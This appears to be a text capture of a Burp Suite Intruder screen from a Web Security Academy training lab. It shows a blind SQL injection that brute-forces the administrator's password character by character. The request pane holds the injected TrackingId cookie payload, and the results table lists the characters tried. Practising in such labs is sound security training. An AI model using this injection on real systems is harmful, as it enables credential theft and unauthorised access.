 Attack Save 22. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
22. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
24 x 200 247 11496
25 y 200 246 11496
26 z 200 337 11496
27 0 200 247 11496
28 1 200 246 11496
29 2 200 246 11496
30 3 200 245 11496
31 4 200 252 11496
32 5 200 245 11496
33 6 200 246 11496
34 7 200 246 11496
35 8 200 294 11496
36 9 200 247 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT SUBSTRING(password,21,1) FROM users WHERE username='administrator')='l;
Search 0 highlights
Finished